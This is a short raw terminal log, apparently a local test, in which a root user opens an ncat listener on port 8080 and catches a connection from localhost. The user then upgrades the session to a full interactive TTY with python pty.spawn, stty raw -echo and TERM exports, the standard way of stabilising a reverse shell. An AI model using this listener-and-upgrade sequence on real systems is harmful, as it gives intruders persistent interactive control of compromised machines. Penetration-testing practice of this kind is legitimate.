 [root@VM_0_13_centos ~]# nc -lvp 8080
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:42970.
python -c 'import pty; pty.spawn("/bin/bash")'
[root@VM_0_13_centos ~]# ^Z
[1]+  Stopped                 nc -lvp 8080
[root@VM_0_13_centos ~]# stty raw -echo
[root@VM_0_13_centos ~]# nc -lvp 8080
reset
[root@VM_0_13_centos ~]# export SHELL=bash
[root@VM_0_13_centos ~]# export TERM=xterm
[root@VM_0_13_centos ~]# tty rows 42 columns 162
tty: extra operand ‘rows’
/dev/pts/11
[root@VM_0_13_centos ~]# stty rows 42 columns 162
[root@VM_0_13_centos ~]# who
who     whoami
[root@VM_0_13_centos ~]# who